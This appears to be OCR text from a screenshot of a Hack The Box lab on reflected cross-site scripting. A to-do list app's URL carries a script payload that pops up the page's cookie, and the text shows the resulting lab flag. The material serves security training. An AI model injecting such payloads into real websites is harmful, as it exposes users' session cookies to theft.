 94.237.62.117:47832/index.php?task=<script>alert(document.cookie)<%2Fscript>
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
To-Do List
Your Task
Add
94.237.62.117:47832
cookie=HTB{r3fl3c73d_b4ck_2_m3}
OK